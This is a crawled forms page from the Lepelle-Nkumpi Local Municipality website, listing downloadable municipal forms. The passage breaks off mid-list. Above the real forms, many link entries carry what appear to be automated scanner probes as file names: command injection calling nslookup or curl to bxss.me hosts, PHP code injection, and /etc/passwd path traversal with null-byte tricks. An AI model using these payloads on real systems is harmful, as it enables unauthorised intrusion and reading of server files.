

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lepelle-nkumpi.gov.za/?q=forms
body_size: 13035
content:
<!DOCTYPE html>
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.lepelle-nkumpi.gov.za/sites/default/files/lepelle.png" type="image/png" />
<meta name="viewport" content="width=device-width" />
<link rel="canonical" href="/?q=forms" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortlink" href="/?q=node/32" />
<title>Forms | Lepelle-Nkumpi Local Municipality</title>
<style type="text/css" media="all">
@import url("https://www.lepelle-nkumpi.gov.za/modules/system/system.base.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/system/system.menus.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/system/system.messages.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/system/system.theme.css?t8wfzh");
</style>
<style type="text/css" media="all">
@import url("https://www.lepelle-nkumpi.gov.za/modules/comment/comment.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/sites/all/modules/date/date_api/date.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/field/theme/field.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/node/node.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/search/search.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/modules/user/user.css?t8wfzh");
</style>
<style type="text/css" media="all">
@import url("https://www.lepelle-nkumpi.gov.za/sites/all/themes/medical_zymphonies_theme/css/font-awesome.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/sites/all/themes/medical_zymphonies_theme/css/style.css?t8wfzh");
@import url("https://www.lepelle-nkumpi.gov.za/sites/all/themes/medical_zymphonies_theme/css/media.css?t8wfzh");
</style>
<script type="text/javascript" src="https://www.lepelle-nkumpi.gov.za/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.lepelle-nkumpi.gov.za/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://www.lepelle-nkumpi.gov.za/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://www.lepelle-nkumpi.gov.za/misc/drupal.js?t8wfzh"></script>
<script type="text/javascript" src="https://www.lepelle-nkumpi.gov.za/sites/all/themes/medical_zymphonies_theme/js/custom.js?t8wfzh"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"medical_zymphonies_theme","theme_token":"mexhzLDBsbahqj9hOcke0yOOmL3BrHGVMfeI4jfxmo4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/medical_zymphonies_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/themes\/medical_zymphonies_theme\/css\/font-awesome.css":1,"sites\/all\/themes\/medical_zymphonies_theme\/css\/style.css":1,"sites\/all\/themes\/medical_zymphonies_theme\/css\/media.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-32 node-type-page">
    
<div class="user-menu-wrapper clearfix">
  <div class="full-wrap">
        <div class="region region-user-menu">
  <div id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="?q=node/1"><img src="imgs/lepellebanner.png" class="autoP" /></a></p>
<style>
<!--/*--><![CDATA[/* ><!--*/

.autoP {
  max-width:100%;
  height:auto;
}

/*--><!]]>*/
</style>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </div>
</div>

<!-- header -->

<div id="header_wrapper">

  <!--<header id="header" class="clearfix">
    <div class="top_left">
              <div id="logo"><a href="/" title="Home"><img src="https://www.lepelle-nkumpi.gov.za/sites/default/files/lepellebanner.png"/></a></div>
      
      <h1 id="site-title">
        <a href="/" title="Home"></a>
        <div id="site-description"></div>
      </h1>
    </div>

    <div class="top_right"></div>

  </header>-->
  <style type="text/css">
	#tfheader{
		/*background-color:#c3dfef;*/
	}
	#tfnewsearch{
		float:right;
		padding:1px;
	}
	.tftextinput{
		margin: 0 -16px;
		padding: 5px ;
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		/*border:1px solid #0076a3; border-right:0px;
		border-top-left-radius: 5px 5px;
		border-bottom-left-radius: 5px 5px;*/
	}
	.tfbutton {
		margin: 0;
		padding: 5px 15px;
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		outline: none;
		cursor: pointer;
		text-align: center;
		text-decoration: none;
		color: #000000;
		background: #0095cd;

	}
	.tfbutton:hover {
		text-decoration: none;
		background: #007ead;
		background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));
		background: -moz-linear-gradient(top,  #0095cc,  #00678e);
	}
	/* Fixes submit button height problem in Firefox */
	.tfbutton::-moz-focus-inner {
	  border: 0;
	}
	.tfclear{
		clear:both;
	}
</style>
  <div class="menu-wrap">
    <div class="full-wrap clearfix">
	<form id="tfnewsearch" method="get" action="" onload=window.location="http://www.lepelle-nkumpi.gov.za/lepelle-nkumpi/?q=node/1">
		        <input type="text" class="tftextinput" name="q" size="21" maxlength="120"><input type="submit" value="search" class="tfbutton">
		</form>
      <!-- Social Links -->
            <!-- End Social Links -->
	
   
      <nav id="main-menu"  role="navigation">
        <a class="nav-toggle" href="#">Menu</a>
        <div class="menu-navigation-container">
          <ul class="menu"><li class="first leaf"><a href="/?q=node/1">HOME</a></li>
<li class="expanded"><a href="/?q=backgorund">ABOUT US</a><ul class="menu"><li class="first leaf"><a href="/?q=backgorund">Background</a></li>
<li class="leaf"><a href="/?q=vission_mission">Mission and Vision</a></li>
<li class="leaf"><a href="/?q=demographics">Demographics</a></li>
<li class="leaf"><a href="/?q=municipal_services">Municipal Services</a></li>
<li class="leaf"><a href="/?q=Investment%20opportunities">Investment Opportunities</a></li>
<li class="expanded"><a href="/?q=agriculture">Tourism and LED</a><ul class="menu"><li class="first leaf"><a href="/?q=agriculture">Agriculture</a></li>
<li class="leaf"><a href="/?q=mining">Mining</a></li>
<li class="leaf"><a href="/?q=tourism">Tourism</a></li>
<li class="last leaf"><a href="/?q=industry">Industry</a></li>
</ul></li>
<li class="last leaf"><a href="/?q=node/114">Organisational Structure</a></li>
</ul></li>
<li class="expanded"><a href="/?q=mayor">COUNCIL</a><ul class="menu"><li class="first leaf"><a href="/?q=mayor">Mayor</a></li>
<li class="leaf"><a href="/?q=speaker">Speaker</a></li>
<li class="leaf"><a href="/?q=chief_whip">Chief Whip</a></li>
<li class="leaf"><a href="/?q=exco">EXCO</a></li>
<li class="leaf"><a href="/?q=ward_councillors">Ward Councillors</a></li>
<li class="leaf"><a href="/?q=pr_councillors">PR Councillors</a></li>
<li class="leaf"><a href="/?q=magoshi">Magoshi</a></li>
<li class="leaf"><a href="/?q=council_resolutions">Council Resolutions</a></li>
<li class="last leaf"><a href="/?q=council_meeting_calendar">Council Meeting Calendar</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/?q=bylaws" class="active-trail">MUNICIPAL DOCUMENTS</a><ul class="menu"><li class="first leaf"><a href="/?q=bylaws">By-Laws</a></li>
<li class="leaf"><a href="/?q=licences">Licences</a></li>
<li class="leaf"><a href="/?q=servicelevelstandard" title="">SERVICE LEVEL STANDARD</a></li>
<li class="leaf"><a href="/?q=budget">Budget</a></li>
<li class="leaf"><a href="/?q=contracts">Contracts</a></li>
<li class="leaf"><a href="/?q=idp">IDP</a></li>
<li class="leaf"><a href="/?q=sdbip">SDBIP</a></li>
<li class="leaf"><a href="/?q=reports">Reports</a></li>
<li class="leaf"><a href="/?q=policies">Policies</a></li>
<li class="leaf"><a href="/?q=tariffs">Tariffs</a></li>
<li class="leaf"><a href="/?q=strategies">Strategies</a></li>
<li class="leaf"><a href="/?q=valuation_roll">Valuation Rolls</a></li>
<li class="last leaf active-trail"><a href="/?q=forms" class="active-trail active">Forms</a></li>
</ul></li>
<li class="expanded"><a href="/?q=vacancies">VACANCIES</a><ul class="menu"><li class="first leaf"><a href="/?q=vacancies">Advertised Vacancies</a></li>
<li class="leaf"><a href="/?q=application_forms">Application Forms</a></li>
<li class="last leaf"><a href="/?q=archived_vacancies">Archived Vacancies</a></li>
</ul></li>
<li class="expanded"><a href="/?q=topman">DEPARTMENTS</a><ul class="menu"><li class="first leaf"><a href="/?q=topman">Top Management</a></li>
<li class="leaf"><a href="/?q=mayor_office">Municipal Manager’s Office</a></li>
<li class="leaf"><a href="/?q=technical_services">Technical Services</a></li>
<li class="leaf"><a href="/?q=corporate_services">Corporate Services</a></li>
<li class="leaf"><a href="/?q=community_services">Community Services</a></li>
<li class="leaf"><a href="/?q=budget_treasury">Budget and Treasury</a></li>
<li class="last leaf"><a href="/?q=led_planning">LED and Planning</a></li>
</ul></li>
<li class="expanded"><a href="/?q=notice">NEWSROOM</a><ul class="menu"><li class="first leaf"><a href="/?q=notice">Notices</a></li>
<li class="leaf"><a href="/?q=speeches">Speeches</a></li>
<li class="leaf"><a href="/?q=press_release">Press Release</a></li>
<li class="leaf"><a href="/?q=photogalary">Photo Gallery</a></li>
<li class="leaf"><a href="/?q=news">News</a></li>
<li class="leaf"><a href="/?q=node/123">Archived Newsroom</a></li>
<li class="last leaf"><a href="/?q=node/148">Newsletter</a></li>
</ul></li>
<li class="last expanded"><a href="/?q=office_contacts">CONTACT US</a><ul class="menu"><li class="first leaf"><a href="/?q=office_contacts">Office Contacts</a></li>
<li class="leaf"><a href="/?q=address">Physical and Postal Addresses</a></li>
<li class="leaf"><a href="/?q=frautline">Anti-fraud Hotline</a></li>
<li class="last leaf"><a href="/?q=municiapl_line">Municipal Hotline</a></li>
</ul></li>
</ul>        </div>
        <div class="clear"></div>
      </nav>
      
    </div>
  </div>

</div>

<!-- End Header -->


<div id="page-wrap">

  
  
  <div id="container">
    <div class="container-wrap">
      <div class="content-sidebar-wrap">
        <div id="content">

                      <div id="breadcrumbs">
              <h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/">Home</a> » <a href="/?q=bylaws">MUNICIPAL DOCUMENTS</a> » Forms</nav>            </div>
          
          <section id="post-content" role="main">
                                    
                                                            <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="content node-page">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div class="picture1">&nbsp;</div>
<style>
div.picture1 {
   height:90px; 
   background-image:url('imgs/docs/forms.gif');
 
}
</style>
<br>

<table><th style='background:#30b862'>Description</th><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/@@vsPtv'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/@@vsPtv'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/@@vsPtv'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/|(nslookup${IFS}-q${IFS}cname${IFS}hitjhoqkfcpcdadf33.bxss.me||curl${IFS}hitjhoqkfcpcdadf33.bxss.me)'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/;(nslookup -q=cname hitxqmgyaspyk80b99.bxss.me||curl hitxqmgyaspyk80b99.bxss.me)|(nslookup -q=cname hitxqmgyaspyk80b99.bxss.me||curl hitxqmgyaspyk80b99.bxss.me)&(nslookup -q=cname hitxqmgyaspyk80b99.bxss.me||curl hitxqmgyaspyk80b99.bxss.me'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/`(nslookup -q=cname hitlaeurtmahf218e2.bxss.me||curl hitlaeurtmahf218e2.bxss.me)`'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/|(nslookup -q=cname hitcrodiziwxicfa11.bxss.me||curl hitcrodiziwxicfa11.bxss.me)'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/$(nslookup -q=cname hitlbgidgvqmd65db0.bxss.me||curl hitlbgidgvqmd65db0.bxss.me)'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/(nslookup -q=cname hitoiifkmhioc4fd9e.bxss.me||curl hitoiifkmhioc4fd9e.bxss.me))'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/expr 9000564129 - 946279'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/php]'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/php}'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/<?php print(md5(31337));?>'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/fit.txt%3F.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/fit.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/bxss.me'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/^(#$!@#$)(()))******'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/win.ini'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/!(()&&!|*|*|'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/shells'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/)'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/shells'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/${@print(md5(31337))}'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/web.xml'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/web.xml'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/web.xml'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd%00'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/%2fetc%2fpasswd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/ZZZTest4867.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/ZZZTestEXIF3518.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd%00.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/ZZZTest7401.zip'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd%00.jpg'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/version'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/win.ini'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/passwd'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/19293445'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/file.txt'  target='_blank'>1</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/LNM INDIGENTS SUPPORT APPLICATION FORM.pdf'  target='_blank'>LNM INDIGENTS SUPPORT APPLICATION FORM</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM A - Supplementary  (Residential)6may2019.pdf'  target='_blank'>OBJECTION FORM A - Supplementary  (Residential)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM B - Supplementary (Businesses and Government)6may2019.pdf'  target='_blank'>OBJECTION FORM B - Supplementary (Businesses and Government)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM C - Supplementary  (Farms)6may2019.pdf'  target='_blank'>OBJECTION FORM C - Supplementary  (Farms)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM cC (Farms).pdf'  target='_blank'>Objection Form C(Farms)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM bB (Businesses and Government).pdf'  target='_blank'>Objection Form B(Business and Government)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/OBJECTION FORM aA (Residential).pdf'  target='_blank'>Objection Form A (Residential)</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/LIBRARY MEMBERSHIP REGISTRATION FORM.pdf'  target='_blank'>Library Membership Registration Form</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/LEPELLE NKUMPI OUTDOOR ADVERTISING APPLICATION FORM.pdf'  target='_blank'>Application Form for Approval of an Advertisement</a></td><tr><td><a href='lepelle-nkumpi-admin/pages/sites/lepellenkumpi/documents/forms/SMMES REGISTRATION 